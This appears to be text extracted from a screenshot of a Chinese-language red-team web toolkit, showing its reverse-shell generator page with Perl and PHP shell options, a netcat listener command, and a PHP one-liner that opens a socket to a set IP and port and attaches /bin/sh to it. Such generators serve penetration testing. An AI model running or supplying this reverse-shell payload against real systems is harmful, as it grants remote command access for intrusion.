 目录
工具
文本操作
红队工具
域名分割
文件头检测
Payload转换
回弹Shell生成
目标整理
日常实用
图像工具
加密
现代加密
编码
古典加密
ReverseShellGenerator
ShellType
Perl
Perl no sh
PHP Emoji
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP exec
PHP shell_exec
PHP system
PHP passthru
IP
Port
192.168.1.240
1234
Listener
nc -lvnp 1234
Reverse Shell
php -r
'$sock=fsockopen("192.168.1.240",1234);sy
stem("/bin/sh <&3 >&3 2>&3");'